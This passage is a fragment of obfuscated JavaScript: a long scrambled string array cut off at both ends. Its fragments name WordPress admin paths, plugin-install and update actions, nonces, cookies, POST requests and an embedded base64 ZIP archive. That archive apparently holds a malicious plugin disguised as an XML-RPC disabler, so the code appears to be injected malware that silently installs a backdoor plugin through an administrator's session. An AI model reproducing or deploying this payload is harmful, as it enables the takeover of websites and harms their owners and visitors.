XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','cBUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9NfivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvqu/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2RbxbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH68CbSd6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAABDG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ','AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lAFBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl','LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JPq5OWr5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCsFa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUAAM','x68HSuhIDX','ZhCbfVaVHN','JozuHZQBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zrdkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqKWF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P1